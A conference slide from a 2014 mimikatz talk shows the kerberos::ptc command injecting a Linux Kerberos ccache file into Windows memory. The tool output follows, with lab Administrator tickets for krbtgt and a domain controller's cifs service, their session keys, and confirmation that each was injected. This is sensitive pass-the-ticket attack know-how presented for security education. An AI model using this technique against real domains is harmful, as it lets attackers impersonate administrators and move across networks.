 mimikatz & ccache files
kerberos::ptc - Can inject whole ccache in memory
20/11/2014 Benjamin DELPY `gentilkiwi` @ No Such Con benjamin@gentilkiwi.com ; blog.gentilkiwi.com 51
mimikatz # kerberos::ptc "vmware-hostShared Foldersvmshareubuntukrb5cc_1000"
Principal : (01) : Administrator ; @ LAB.LOCAL
Data 0
Start/End/MaxRenew: 19/11/2014 23:42:20 ; 20/11/2014 09:42:20 ; 20/11/2014 23:42:17
Service Name (02) : krbtgt ; LAB.LOCAL ; @ LAB.LOCAL
Target Name (02) : krbtgt ; LAB.LOCAL ; @ LAB.LOCAL
Client Name (01) : Administrator ; @ LAB.LOCAL
Flags 50e10000 : name_canonicalize ; pre_authent ; initial ; renewable ; proxiable ; forwardable ;
Session Key : 0x00000012 - aes256_hmac
0c688277c6e5d6bf2fe766aef402998d619e24f93d83f7738e1383688b7cfda3
Ticket : 0x00000000 - null ; kvno = 2 [...]
* Injecting ticket : OK
Data 1
* X-CACHECONF: entry? *
Data 2
Start/End/MaxRenew: 19/11/2014 23:45:26 ; 20/11/2014 09:42:20 ; 20/11/2014 23:42:17
Service Name (01) : cifs ; dc.lab.local ; @ LAB.LOCAL
Target Name (01) : cifs ; dc.lab.local ; @ LAB.LOCAL
Client Name (01) : Administrator ; @ LAB.LOCAL
Flags 50a50000 : name_canonicalize ; ok_as_delegate ; pre_authent ; renewable ; proxiable ; forwardable ;
Session Key : 0x00000012 - aes256_hmac
f529fcafb067a2f481239bad7e1fe956a874ac6669426d1df71b6c8ec16d537a
Ticket : 0x00000000 - null ; kvno = 2 [...]
* Injecting ticket : OK
 